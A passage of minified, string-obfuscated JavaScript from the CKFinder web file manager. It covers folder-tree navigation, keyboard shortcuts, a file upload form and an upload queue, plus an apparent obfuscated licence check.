n,e,t,i,r,o,s,d,f;if(n=this.finder,M=M||(o=T(n.config.initConfigInfo.c),function(e){return o.charCodeAt(e)}),(i=n.config.rememberLastFolder)&&(n.request(S("\v\x7fhz{y\x7fu`.qsqqw\x7f"),{group:S("3RZZS]KI"),label:S("#bJJCM[Y"),settings:[{name:S("%JF[]lD@IK]"),type:S("\x1dvvDEGM")}]}),n.on(S("\x1dxpLEGQ\x1eVCKMJ^NH"),function(e){n.request(S("\x10bwg`|xpk#i~hK\x7fsUD"),{group:S("\x18\x7fuwxxll"),name:S("\fao|dW}\x7fppd"),value:e.data.folder.get(S("2AQFYBJZ_oEM["))+":"+e.data.folder.getPath()}),r=n.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("\nmcajjbb"),name:S("0]S@@sY[\\\\H")})})),s=M(4)-M(0),M(4),M(0),s<0&&(s=M(4)-M(0)+33),b=s<4,i){var a=n.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("\x1eyOMFFVV"),name:S("\ngm~zI\x7f}vvf")});n.config.displayFoldersPanel&&"/"===a||(r=a)}function l(e,t){n.request(S("\x18\x7fuwxxl%OQGMtDRO"),{path:e,expand:t,expandStubs:!0})}e=n.config.resourceType,d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,F=!function(e,t,n,i,r,o){for(var s=window[d(S("9~[J["))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("8^^MyLWU\x1e,*;"))]()%2e3*12+l[d(S("\fjjy^zya{"))]()}(M(8),M(9),M(0),M(1),M(2),M(3)),t=n.config.startupPath;var u=e;!u&&this.resources.length&&(u=this.resources.at(0).get(S(">Q!,'")));var c,h,g,p,v=i&&r?r.split(":")[0]:u,m=this.resources.where({lazyLoad:!0});m.length&&m.forEach(function(e){var t=e.get(S("7VXW^"));e.set(S("$MGTkACGH_KA"),!0),e.set(S("8PIkYSZV.&"),!0),t!==v&&n.request(S("\vobcbq\x7fv)gpxs"),{name:S(">x%5\x04,(!#5;"),folder:e,context:{parent:e}})}),(c=M(5)-M(1))<0&&(c=M(5)-M(1)+33),x=c-5<=0,i&&r?l(r):!e&&t||0===t.search(e+":")?l(t,n.config.startupFolderExpanded):(!e&&this.resources.length&&(e=this.resources.at(0).get(S("9TZQX"))),l(e+S("\x1f\x1a\x0e"))),_=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("*GCNO[Y^\\")][S("\x1btrmkN@OF")].toLocaleLowerCase();if(0===t){var o=S("&y_^]w\x02");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x10OedcI8")),"")).search(new RegExp(S("\fQ ")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(M(7),(h=M(4),g=M(0),(p=h-g)<0&&(p=h-g+33),p),n.config.initConfigInfo.s)}function m(e){var t=e.finder;E=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(t.config.initConfigInfo.c,M(10));var n=e.data.context.parent,i=e.data.response.folders;n.set(S("#MVvBFMCEK"),!1),function(t){function e(){return t.request(S("\x1fP@EF\x1eDBCzLMBCC"),{page:S("E\v&!'"),name:n,id:t._.uniqueId(S("9YPZ\x10")),priority:10})}if(!(E&&b&&_&&x)||F){var n=t._.uniqueId(S("\nhgk#")+(10*Math.random()).toFixed(0)+"-");if(I)return;if(!e())return t.once(S(")ZJKH\x14LBTSGQ\x0f{VQW"),function(){e(),i()});i()}function i(){I=!0;var e={};e[S("\x14xsdkx}~")]=[S("@\x11/,0"),S("\x0ebf"),"e",S(";\\]UW"),S("\x11`s`awq|"),S("\x11yp"),S("3s{vY^TUB"),"7"][S("B.%5")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+4&255);return t})[S("\x15|xqw")](" "),t.request(S("#TDAB\x12ZBD[d@}UV[\\Z"),{view:new(t.Backbone.Marionette.ItemView.extend({attributes:{"data-role":S("9R^]Y[M"),"data-theme":"a"===t.config.swatch?"b":"a"},template:t._.template(S("\x1a't/>lTXNF\x19\x07KFZNCE\x16\0\x1f_H\x11SF@Z\x16\x07\x03\x1b\x04\x07\x19\0\x1eR%21\"# fbvue#~s"))}))({model:new t.Backbone.Model(e)}),page:S("'eHCE"),region:n})}}(t);var r=n.get(S("2P\\\\ZSJ\\T"));if(d.isEmpty(i))return n.set(S("(AKXoEGCTCW]"),!1),void(r&&r.reset());var o=[];r.forEach(function(e){d.findWhere(i,{name:e.get(S("&IIDO"))})||o.push(e)}),o.length&&r.remove(o),d.forEach(i,function(e){!function(e,t,n){var i,r,o,s=e.name.toString(),a=t.where({name:s}),l={name:s,resourceType:n.get(S("\x0e}ub}ffvsCai\x7f")),hasChildren:e.hasChildren,acl:g(e.acl)};a.length?(i=a[0],r={},o=!1,d.forEach(l,function(e,t){i.get(t)!==e&&(r[t]=e,o=!0)}),o&&i.set(r)):((i=new f(l)).set({children:new h,parent:n}),t.add(i,{sort:!1}))}(e,r,n)}),r.sort()}function y(e){function t(){return e.finder.request(S('\x15c~"~\x7foQrzz'))===S("A&&7.2(8")}e.data.toolbar.push({name:S("2`\\ZAqWU^^NN"),type:S(" CWWPJH"),priority:200,icon:S("1QXR\x18[RVL"),label:"",className:S("-MDV\x1cT\\XQSEK\x14NT[ZRZ"),hidden:t(),onRedraw:function(){this.set(S("\nceijj~"),t())},action:function(){e.finder.request(S("9JZRXR\x054.%$( "),{name:S("0W]_PPDD")})}})}function w(e){var t=e.data.folder;e.data.evt.keyCode!==l.space&&e.data.evt.keyCode!==l.enter||(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),this.finder.request(S("\x1bzrr{ES\x18LT@HwI]B"),{path:t.getPath({full:!0})}))}function C(e){if(116===e.data.response.error.number){e.cancel(),e.finder.request(S("$AOFDFM\x11ECH@"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.folder,n=t.get(S("\x1ak}o{qT"));n.get(S("4V^^T]H^R")).remove(t),e.finder.request(S(":]SQZZ2{%&0\x04%3!?/"))===t&&e.finder.request(S(">Y/-&&6\x7f)7-'\x1a*8%"),{path:n.getPath({full:!0}),expand:!0})}}var b,x,E,F,_,M;function T(e){var t,n,i;for(i="",t=S("\n:>>::&&**UWUS]_]SVVRRnqsqwqsq\x7fqsq"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return T=void 0,i}var I=!1;return function(t){var n=this;n.finder=t,n.resources=new h,t.config.displayFoldersPanel?(function(o){var s=o.finder,e=new i({finder:s,collection:o.resources});(o.view=e).on(S("6TPPV_JT[Hz'-/  4}-1:*\")"),function(e,t){s.fire(S('"EKIBBZ\x13OS\\L@K'),{view:t.view,folder:t.view.model},s)}),e.on(S("\x12p||zsnp\x7fl&{qsDDP\x19GIODC"),function(e,t){s.request(S('"EKIBBZ\x13YN@HM['),{folder:t.view.model})}),e.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13IDBYKWD\\W]A"),function(e,t){t.evt.preventDefault(),o.finder.request(S("C'*(3-1>\x06)#;"),{name:S("1T\\XQSE"),evt:t.evt,positionToEl:t.view.getLabel(),context:{folder:t.view.model}})}),e.on(S(",NFF\\UDZQB\fQWU^^N\x07UZ9%-4*"),function(e,t){if(t.evt.keyCode===l.enter||t.evt.keyCode===l.space)return s.request(S("-H@\\UWA\x0eFS[]ZN"),{folder:t.view.model}),t.evt.preventDefault(),void t.evt.stopPropagation();s.fire(S("-H@\\UWA\x0e^SN\\VMU"),{evt:t.evt,view:t.view,folder:t.model,source:S("\x14sy{||hhho{z")},s)}),e.on(S("3W]_[\\OS^K\x07XP,%'1~!4(8"),function(e,t){s.fire(S("\x15pxt}\x7fi&ylpP"),{evt:t.evt,folder:t.model,view:t.view},s)}),e.on(S("\x18r\x7fbxriq\x1aUCA"),function(e){this.finder.request(this.finder.util.isShortcut(e,"")?S("!DLGPU\x1dFLR_"):S("!DLGPU\x1dX[O]"),{node:this.$el,event:e})}),s.on(S('>\\//6&<1\v"&<p-#!**"'),function(e){e.data.groups.add({name:S("\x12vp|b")})},null,null,10),s.on(S("&FXY\x10GCLJJT"),function(){var n=!1,e=s.request(S("\v|l`j|+qaqtbr"),{name:S("1T\\XQSEK"),view:o.view,position:S("(YXBAL\\V"),scrollContent:!0,panelOptions:{animate:!1,positionFixed:!0,dismissible:!1,swipeClose:!1,display:S("\x1cmklH"),beforeopen:function(){r(),n=!0},beforeclose:function(){i(),n=!1}}});function i(){a(S(',vJNDP\x1fP_S\x1bGY^_\x06\x1ep_V.c\x1fcj0/j8($. `9=1!"6&')).css(s.lang.dir===S("4YBE")?{"margin-right":"",left:""}:{"margin-left":"",right:""})}function r(){a(S("C\x1f!'3)d) *`>.74oq\x194?9z\x04zu)4s/\x01\x0f\x07\x0fI\x12\x14\x06\x18\x19\x0f\x19")).css(s.lang.dir===S("\x1esTS")?{"margin-right":s.config.primaryPanelWidth,left:s.config.primaryPanelWidth}:{"margin-left":s.config.primaryPanelWidth,right:s.config.primaryPanelWidth})}function t(){e.isOpen()?e.$el.removeAttr(S(".NBXS\x1e\\\\RS]W")):e.$el.attr(S("2RF\\W\x1aPP^_YS"),S("1FAAP"))}s.on(S("3DTQR\x02JRTK\x07s^)/"),function(){e.$el.addClass(S('=]T&l$,(!#5;d:*"("')),s.config.primaryPanelWidth||e.$el.addClass(S(" BIE\tCIKLLXX\x01]OAU]\x1fWQSWBTM")),s.request(S("\r{f*vwgYzrr"))===S(";XXMT4.2")?e.$el.removeAttr(S("(HXBM\0FFTUW]")):t(),s.on(S("\r{f*cw`}os"),function(e){e.data.modeChanged&&t()})}),s.config.primaryPanelWidth&&(s.on(S("?0 %&~6.(?s\x07*%#"),function(){s.request(S(")_B\x16JK[}^VV"))===S("\vhh}dd~b")&&r()}),s.on(S("C1,|5-:#1)"),function(e){if(e.data.modeChanged){var t=s.request(S("\x1chw%GDVnKAC"));t===S("#@@UL\\FZ")&&r(),t===S("\f`amy}w")&&(n?r():i())}})),s.on(S("=N^'$x+-!#}\x05(#%"),function(){e.$el.removeClass(S("\x0el{w?u{yrrjj7k}s{s"))})})}(n),t.on(S('\x10e}|xwwe"k\x7fhyi$RAHL'),y),t.on(S(" RJLVQER\\Z\x10GE^Z\x15V^^WQGE"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.expandOrSubfolder,shortcuts:t.lang.dir===S("B/07")?S("\ru}yvzgUgdxod"):S("\np`hh{Qc`|ch")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.collapseOrParent,shortcuts:t.lang.dir===S("D)25")?S("\x17cu\x7f}h\\lmOV_"):S("\x18bhr{uj^RSMTY")})},null,null,40)):r.start(t),t.setHandlers({"folder:openPath":{callback:s,context:n},"folder:select":{callback:u,context:n},"folder:getActive":function(){return n.currentFolder},"resources:get":function(){return n.resources.clone()},"resources:get:cloned":function(){return function n(e){var i=new h;return e.each(function(e){var t=e.clone();t.set(S("(_CN["),null),t.set(S("$LUbPYKEHHJ"),!1),i.add(t),e.has(S("\x0elxx~wfpx"))&&t.set(S("4V^^T]H^R"),n(e.get(S("\x16tppv\x7fnxp"))))}),i}(n.resources)}}),t.on(S("\x16twtwzry$zRSMQ\x1ebCSnFFOI_]"),function(e){116!==e.data.response.error.number||e.data.context.silentConnectorErrors||(e.cancel(),e.finder.request(S("B'-$*(/s#%*\""),{msg:e.finder.lang.errors.missingFolder}),e.finder.request(S("\x14sy{||h!sm{qp@VK"),{path:e.data.context.parent.get(S("4EWE]WN")).getPath({full:!0}),expand:!0}))},null,null,5),t.on(S("5UXUT[UX\x07[M2.0y\x16 (&%,\f$ )+="),C,null,null,5),t.on(S("B +(+&&-p.>?!=j\x157?1!3\x1175>>."),C,null,null,5),t.on(S('6TWTWZRY\x04Z23-1~\x064")=/\r#!**"'),C,null,null,5),t.on(S("\fnab}p|w.pdewk \\yiXvLDQ"),function(e){116===e.data.response.error.number&&e.cancel()},null,null,5),t.on(S("\vobcbq\x7fv){~,^vpn"),c,n),t.on(S("3RZZS]K\0PYDZP7/"),w,n),t.on(S("E ($-/9v(6?1?6"),p,n),t.on(S("5WGH\x03IO]OJ"),v,n),t.on(S("\fnab}p|w.tpc}k \\yiXpLEGQW"),m,n),t.on(S("\x12aqfybjz\x7fh&nvpW\x1b@FBJTB"),function(){n.currentFolder=null}),t.on(S('5PXT]_I\x06N[S%"6& '),function(e){t.request(S("&SGFFIM_\x14]UBWG"),{name:S("&jI@D"),event:S("\x13rzzs}k"),context:{folder:e.data.folder}})});var e=t.lang.dir===S("0]FA")?S("+YD\x14\\GXBVF\\Q_L"):S("\x1fUH\x18PSLVBDLL_");t.on(e,function(){t.request(S("\x1cm\x7fxE\x1bAVVWCI\\"))===S(" lCJJ")&&t.request(S('"VM\x1fAB\\dEOI'))!==S("\x15rrkrntl")&&t.request(S("\x16gyw\x7fw&rnzN"),{name:S("%@HDMOY_")})},null,null,20),t.request(S(")ANU\x17BFCEW]"),{key:l.f8}),t.on(S("+GHWK_F\\\t")+l.f8,function(e){t.util.isShortcut(e.data.evt,S("\vmaz"))&&(t.config.displayFoldersPanel?(e.finder.request(S("\x1eoAOGO\x1eJVBF"),{name:S("\x14sy{||hh")}),e.data.evt.preventDefault(),e.data.evt.stopPropagation(),n.view.$el.trigger(S("#BJER["))):r.focus())}),t.on(S("/CY]A@VCCK\x03VROI\x04X%/'1%)"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFoldersPane,shortcuts:S("\run|eo8os.j")})},null,null,30),t.on(S("$VNHZ]I^X^\x14CYBF"),function(e){e.data.groups.add({name:S('B%+)""::'),priority:30,label:e.finder.lang.shortcuts.folders.title})})}}),CKFinder.define(S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\nsWDFKOjDBJv^@^\x1b`F[WX^}UQ[y/3/m *2"),[],function(){return S('\x10-vzb5u{yji&>hw2CNLWAKR\x05\x16##\x17JB\\B\x10T\\P@LFR\x05\x1bWNPIWO!36l"*4*e-+?-on"5%:<0ht\'7*.y|)?-\x07\x04\x16^F\x1e\x1dZH\0\x1eE\x05\t\x1dA\x19\x17\0\x12\x19\x10V\n\x05[Z\x1a\x1f\t\x17\x10n< x\x7f8&n|\'\x7fy`-sr2/\x18\x1a\x1d)zvz|v;zrl"\x02ZY\x1e\x04LR\tAMY\x05EC^ZD\x11ON\x16\vML\x05\x19SO\x12Q_Q\'o73(*\'#f:/\').:\t9=7\x1f573;x$\'gs1?=\x05\r\\imlo[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x06\x1dX\x04\x12\v\t\x15\x15\x0f\x14\b\x1a"?\b\n\r\f\x0f;l`|+oao|c,0p\x7fs;bhuuzx0xpRL\x0fSEWR\x05\x16##"%$\'\x13Y_BF@\x15_S\x05\x1bA@\x01\x1dWKn(&0j,(7==j61on;)!7nv3?;={z5=0;bB\x14\x12\x0f\v\x04\x02EVccbedR@\x14\x18\x04M~|\x7f~qE\x1e\x12\n]\x1d\x13arq>&fma%|zgclj"v~`~9ewel;$\x11\x15\x14\x17\x16)\x1d@VPQII\b]S[I\x10\fMEEF\\Z\x17\x16SYM[\x16USRV.$\x7fa073"ji.*8,c"9?;nv!$"={z?=)?r\t\x02\r\rYG\x05\f\x0eD\b\n\x0f\x06LQ\v\nOS\x1d\x01X\x1b\x19\x17\x1dU\x1f\x12\x13\x12oo,`ekebd)wv0"lzde}}*\x1f\x1f\x1e\x11\x10\x13\'~hjkOO\x02W]UC\x1a\nZ_IADZ\r\x10USGU\x18_YTPT^\x01\x1fJM5$`c $2&e$#%%pl;"$7qt17#9t3833c}\x03\n\x04N\x11\x15\n\b\t\rHU\x17\x16SO\x19\x05\\\x1f\x15\x1b\x11Y\x1b\x16\x17\x16\x13\x13P\npmmb`%{z4&h~xyaa.\x1b\x1b\x1a\x1d\x1c*8|pl%\x16\x14\x17\x16\x1c\x0eFJR\x1b,.! \x16BB][[\x10EKCQ\b\x14_Q]^^R\x1f\x1eQ!,\'~f&-\x04;;,\x1f#&+!rq$28 3jz"!f|4*q\x03\n!\x10\x16\x032\b\x03\f\x04K\x11\x10LO_OxzHZ\x10\x18\n\x14DquA\x17\x19r`of$lb:*rq6,dz!yua=}sdvu|:fa?>qALG\x1e\x06^]\x1a\b@^\x05EI]\x01YW@RYP\x16JE\x1b\x1aHHDRZ}c&*75*&1s$$"(lo$00\x1a:13/e{wj~}?3\f\x0e\x157\x16\x04\b\x14\x18\b\x18\x0e\x02\x0e\x17RR\x05\0\x06\x11WV\f\x03FZ\x12\bS\x17\fCtqwkhBhehce,ps/ccq.6\x7fwayjyiumj%VNKG\f\r@RFJ^BCC\x06\x06KU]PAXSYL\x17UKYS\x16\x16{%- 1(#)<g.$!,\'!mv)(iu?#v=56=40\x7f\x1d\x1cEX\0\n\x05\x12\x05\f\x04\x1fB\t\v\x1c\x04\x03\x1d\n\\\\M\nQQSR^]\x05\x04?|\x7f=8*oazhgn2\x072 txd-\x1e')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2XpRLwSHJGC\x07\x7fCN[^\x01z@]]RPs_[]\x7fUIQkWZ7"),[S("&RFMOY_NA]U"),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00'),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06c_I@xFUF"),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\r)64=9\x186\f\x04$\f\x16\bI2\x18\x05\x05\n\b+\x07\x03\x157\x1d\x01\x19[\x12\x18\f")],function(t,n,e,i){"use strict";return e.extend({name:S("1gCXZWS~PV^zRLR"),template:i,className:S("7[R\\\x16IMRP!%o%+7+"),attributes:{tabindex:20},ui:{cancel:S("!@VPQIIs]S[I\x10\fMEEF\\Z\x17k"),input:S("5_YHLN`HDNZ}c$*( d\x1a"),submit:S("\x12qaabxvBnblx#=ST@NMQ\x04z"),form:S("\x19|tnp")},events:{"click @ui.cancel":function(){this.destroy()},submit:function(){this.trigger(S("5EBZTSO"))},click:function(e){e.stopPropagation()},"keydown @ui.input":function(e){e.keyCode===n.left&&(this.ui.submit.focus(),e.stopPropagation()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.cancel.focus())},"keydown @ui.cancel":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.input.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.submit.focus())},"keydown @ui.submit":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.cancel.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.input.focus())},keydown:function(e){e.keyCode!==n.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("4F^^^M"))?(e.keyCode!==n.right&&e.keyCode!==n.home||this.ui.input.focus(),e.keyCode!==n.left&&e.keyCode!==n.end||this.ui.submit.focus()):this.finder.request(this.finder.util.isShortcut(e,"")?S('?&.!67\x7f("0='):S("\x1a}s~kl\x1aQPFR"),{node:this.$el,event:e})}},templateHelpers:function(){var e=this.finder.request(S("'NFFOI_\x14HUEsP@\\@R"));return{ids:{iframe:t.uniqueId(S("\x1c~uy\r")),cid:this.cid,input:t.uniqueId(S("4V]Q\x15"))},domain:"",isCustomDomain:!1,url:this.finder.request(S("+OBCBQ_V\tAGZ"),{command:S("\x15P~t|Okpr\x7f{"),folder:e,params:{asPlainText:!0}}),ckCsrfToken:this.finder.request(S("=]L2'x$!1\x12(#,$"))}},onShow:function(){var e=this;-1<navigator.userAgent.toLowerCase().indexOf(S("5BEQ]_UH\x12"))||this.finder.config.test||this.ui.input.trigger(S(",NBFSZ"));var i=this.$el.find(S("(@LYM@K"));i.load(function(){var t=i.contents().find(S("\vnbjv")).text();if(t.length){var n;try{n=JSON.parse(t)}catch(e){n={error:{number:109,message:t}}}e.trigger(S("\x19okpr\x7f{\x1aSGPTJHTM"),{response:n,rawResponse:t})}})}})}),CKFinder.define(S('1qxr\\XS]K\x15vSYKS%2m\x05+7+\x128%%*(b\b "<\x07#8:73'),[S("*^BIK]CR]AQ"),S('.l{w[]PPD\x18uV^NPXM\x10\x06.0.\x115*()-e\x1d%(9<\x7f\x04"?;42\x1115?\x1d3/3\t\t\x04\x15')],function(e,n){"use strict";return function(r){var t;function o(){t&&t.destroy(),t=null}r.hasHandler(S("\x1ejPMMB@"))||(r.on(S(">O!&'y'7#&<,p\x06-$ "),function(){r.request(S("+\\LIJ\nPVWfPQ^WW"),{page:S('"nELH'),name:S(";IMRP!%"),id:e.uniqueId(S("\x18zq}1")),priority:20})}),r.setHandler(S("\x0ez`}}rp"),function(){(t=new n({finder:r})).on(S("\v\x7fxlbye"),function(){var e={name:S('E\0.$,\x1f; "/+')};r.fire(S("8ZUVQ\\P[z#'%+7#"),e,r),r.fire(S("#GJKJIGN\x11NHH@BT\bu]YSbHUUZX"),e,r),r.request(S(".C_PVVF\x0fE_WN"),{text:r.lang.upload.progressLabel+" "+r.lang.common.pleaseWait})}),t.on(S("$PVKGHN\x11^H]___AV"),function(e){var n=e.response,t=!!n.uploaded;o(),r.request(S("\x15zxy}\x7fi&uw{E"));var i={name:S("%`NDL\x7f[@BOK"),response:n,rawResponse:e.rawResponse};n.error?(r.fire(S("+OBCBQ_V\tQGDXJ\x03|RPXkO,.#'"),i,r),r.request(S(">[) .,#\x7f/).&"),{msg:n.error.message})):r.fire(S("$FIJEHDO\x16BE\x15vX^VaEZXY]"),i,r),t&&(r.once(S("\x1eyOMFFV\x1fAB\\oCGI^\x14NVEWA"),function(){var e=r.request(S('D#/+-:p,)9\r:"#7= ')).where({name:n.fileName});if(e.length){r.request(S(",KGCUB\b@QYSTL"),{files:e});var t=e[e.length-1];t.trigger(S("#BJER["),t)}}),r.request(S("&AGENN^\x17\\JVCW@\\s_[]J")))}),r.request(S("%VFOL\x10XDBYf^cWT]ZX"),{view:t,page:S("/}P[]"),region:S("1GCXZWS")})}),r.on(S("\x19|tpy{m\x1aRGOAFRBL"),function(e){t&&!e.data.folder.get(S("!C@H")).fileUpload&&o()}))}}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2VkMM\x17vTIIFL\x06{^IXK"),[S("5CY\\\\HH_RLZ"),S(';^\\]T".,&')],function(s,t){"use strict";var n={totalFiles:0,totalBytes:0,uploadedFiles:0,uploadedBytes:0,errorFiles:0,errorBytes:0,processedFiles:0,processedBytes:0,currentItemBytes:0,currentItem:0,isStarted:!1,lastUploaded:void 0},e=function(e){this.finder=e,this.state=new t.Model(n),this.items=[]};function a(e,t){e.items.length?(e.state.set(S("\x12pagdrvmSoyp"),e.state.get(S("4VCEJ\\TOuI[R"))+1),function(n,i,e){var t=new XMLHttpRequest;n.set(S(":CTO"),t);var r={name:S("\x17^pv~ImrpAE")};if(!i.finder.fire(S("$FIJEHDO\x16OKI_CW"),r,i.finder)||!i.finder.fire(S("1Q\\YXWY\\\x03X^ZRLZz\x07+/!\x106+'(."),r,i.finder))return l(i,n,{},e);t.upload&&(t.upload.onprogress=function(e){var t=e.position||e.loaded;n.set(S("\n}ma{j"),Math.round(t/e.total*100)),i.state.set(S("8ZOINXPK\t5'.\x06<2\";"),t)});t.onreadystatechange=function(){4===this.readyState&&l(i,n,this,e)};var o=new FormData;t.open(S(",]A\\D"),e,!0),o.append(S("+Y]B@QU"),n.get(S("A$*( "))),o.append(S("\x1fCJaPVCrHCLD"),i.finder.request(S("\x15udj\x7f |yiJpKDL"))),t.send(o)}(e.items.shift(),e,t)):(e.state.set(S("7[LHIYSJv4$/"),e.state.get(S("\x19nth|rYIMGP"))),e.state.set(S("\x0efcBfrfass"),!1),e.state.trigger(S("2@@ZF")))}function l(e,t,n,i){var r=e.state,o=function(e,t,n,i){var r=!1,o={},s={name:S("\x11TzxpCgtv{\x7f")};t.responseType||t.responseText?(e.processedFiles=e.processedFiles+1,e.processedBytes=e.processedBytes+i):(e.totalFiles=e.totalFiles?e.totalFiles-1:0,e.totalBytes=e.totalBytes?e.totalBytes-i:0,e.currentItem=e.currentItem?e.currentItem-1:0);if(t.responseText)try{r=JSON.parse(t.responseText)}catch(e){r={uploaded:0,error:{number:109,message:n.finder.lang.errors.unknownUploadError}}}r&&(r.uploaded&&(o.uploaded=!0,e.uploadedFiles=e.uploadedFiles+1,e.uploadedBytes=e.uploadedBytes+i,e.lastUploaded=r.fileName),s.response=r,s.rawResponse=t.responseText,r.error?(o.uploadMessage=r.error.message,r.uploaded?o.isWarning=!0:(o.isError=!0,o.state=S("1WAFZD"),o.value=100,e.errorFiles=e.errorFiles+1,e.errorBytes=e.errorBytes+i),n.finder.fire(S("%EHEDKEH\x17K]B^@\tr\\ZRmIVT]Y"),s,n.finder)):n.finder.fire(S("*HC@CN^U\b\\_\x0fp^T\\oKPR_["),s,n.finder));return{item:o,state:e}}({totalFiles:r.get(S("3@ZBVT\x7fSWYN")),totalBytes:r.get(S('?4.6"(\x07?3-:')),processedFiles:r.get(S("*[^BMJCBWWr\\ZRK")),processedBytes:r.get(S("5FEWZ_HOXZ}95'0")),errorFiles:r.get(S(":^NOQM\x06(.&7")),errorBytes:r.get(S("?%30,6\x07?3-:")),uploadedFiles:r.get(S("D06+'(..(\v'#5\"")),uploadedBytes:r.get(S('"VTIIFLLNiUYK\\')),currentItem:r.get(S("2PAGDRVMsOYP")),currentItemBytes:0},n,e,t.get(S("*MEAK")).size);u(e,t),r.set(o.state),t.set(o.item),t.trigger(S(">[//'")),a(e,i)}function u(e,t){var n=s.indexOf(e.items,t);0<=n&&e.items.splice(n,1)}return e.prototype.getState=function(){return this.state},e.prototype.add=function(e){var n=this,i=0,r=0,o=0;s.forEach(e,function(e){var t=e.get(S("'N@FN")).size;i+=t,e.get(S("#MVcUZFX"))?(r+=t,o+=1):n.items.push(e)}),this.state.get(S('"JWvRFZ]OO'))?this.state.set({totalFiles:this.state.get(S("\x10e}guyP~t|i"))+e.length,totalBytes:this.state.get(S("\x1aosi\x7fsbXVFW"))+i,errorFiles:this.state.get(S("<XLM/3\x04*( 5"))+o,errorBytes:this.state.get(S("\x1a~noqmbXVFW"))+r,processedFiles:this.state.get(S("-^]_RW@GPRqQU_H"))+o,processedBytes:this.state.get(S("8IHT_XML%%\0:0 5"))+r}):(this.state.set({totalFiles:e.length,totalBytes:i,uploadedFiles:0,uploadedBytes:0,errorFiles:o,errorBytes:r,processedFiles:o,processedBytes:r,currentItem:0}),this.start())},e.prototype.start=function(){this.state.get(S("#MVuSI[^NH"))||this.state.trigger(S("0BFRFA")),this.state.set(S("#MVuSI[^NH"),!0);var e=this.finder.request(S("\x1d}pMLCM@\x1fSUD"),{command:S("\x1bZtrzuQNLEA"),folder:this.finder.request(S("\x16qwu~~n'yzT`AWMSC")),params:{responseType:S("\x1fJRMM")}});a(this,e)},e.prototype.cancelItem=function(e){var t=e.get(S('"[LW'));if(t)t.abort();else{u(this,e);var n=this.state,i=e.get(S("\x1eyIMG")).size,r=n.get(S("\x1ciqkAMdJH@U")),o=n.get(S(" UMWEId^\\LY"));n.set({totalFiles:r?r-1:0,totalBytes:o?o-i:0}),n.get(S("\v|\x7falubavpS\x7f{}j"))===n.get(S("\x17lvnzp[wsER"))&&n.trigger(S("@26,4"))}},e.prototype.cancel=function(){var e=this.items;this.items=[],s.forEach(e,function(e){this.cancelItem(e)},this),this.state.set(n)},e}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0xE__\x01`F[WX^\x14qRZZ,2m\x164))&,\n%' (-;9><"),[S("'JHI@NB@J")],function(e){"use strict";return e.Collection.extend({comparator:function(e,t){return e.get(S("+E^}Z]\\SAM"))?-1:t.get(S("2ZGfCZUXHB"))?1:0}})}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\v(,,&8c\x18>#?06\x1a 0;'),[S("\x13W^P~v}\x7fi3^qrMNL\fiJBBDZ\x05{^BI]UBA~[QS[")],function(e){"use strict";return e.extend({defaults:{uploaded:!1,isError:!1,isWarning:!1,uploadMessage:""}})}),CKFinder.define(S("\"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15sHPR\n\x151.,%!i\x128%%*(\x01'<$\x18&69{28,"),[],function(){return S("\x1f\x1c@\x02@HDUT\x15\vI@J\0[_\\^SW\x19\\BRUBA\x04\x1cTJ\x1151.,%!##holkm$:a9\"\x17!&:$*%y90:p+/\f\x0e\x03\x07I\f\x12\x02\x05D\x05\0\x17\x16Q\x12\r\n\tLT\x1c\x02Y\x11\n?\t\x0e\x12\f_}|\"`oc+rxeejh g{u|?vfgyecb%fa? \x15)\x1dJ\x10\x1a^]\x06\b@^\x05JDBJ\x1e_S^Q\x15KJ\x04\x16R\b\x0277\x03$(4c')'4;th('+c: ==20x&%7>(>/.|a\\N\x06\n\x12[lnT\x19J\b\0\f\x1d\x1cMS\x11\x18\x12X\x03\x07\x14\x16\x1b\x1fQ\x10\x1b\fs`ef&;}|5)c\x7f\"x~c\x7fpv^qfev\x7f|:fa!1o\x1e+\x1e\fE\x1b,\x1bI\tIGM^]\x12\x12RYU\x19@F[WX^\x16UI[R`\")%i06+'(.f%9+\"}3'' 